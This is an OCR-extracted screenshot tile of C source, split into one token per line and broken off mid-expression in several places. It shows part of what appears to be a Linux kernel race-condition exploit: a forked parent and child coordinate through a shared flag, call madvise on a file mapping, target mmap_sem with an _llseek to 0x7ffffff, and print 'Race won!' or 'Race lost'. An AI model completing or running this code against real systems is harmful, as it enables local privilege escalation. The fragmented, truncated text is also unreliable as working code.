
gettimeofday
(
&
tv1
,
NULL
)
;
read
(
pfd
,
 buf
,
0
)
;
	go
[
0
]
=
1
;
	r 
=
madvise
(
file
,
 csize
,
 MADV_
if
(
r
)
fatal
(
"madvise"
)
;
//	parent blocked on mmap_sem? GO
if
(
go
[
1
]
==
1
||
_llseek
(
pfd
,
		r 
=
_llseek
(
pfd
,
0x7ffffff
if
(
 r 
==
-
1
)
fatal
(
"lseek"
)
;
printf
(
"\n[+] Race won!"
)
;
		go
[
0
]
=
2
;
}
else
{
printf
(
"\n[-] Race lost %d
fflush
(
stdout
)
;
kill
(
getppid
(
)
,
 SIGTERM
)
;
}
_exit
(
1
)
;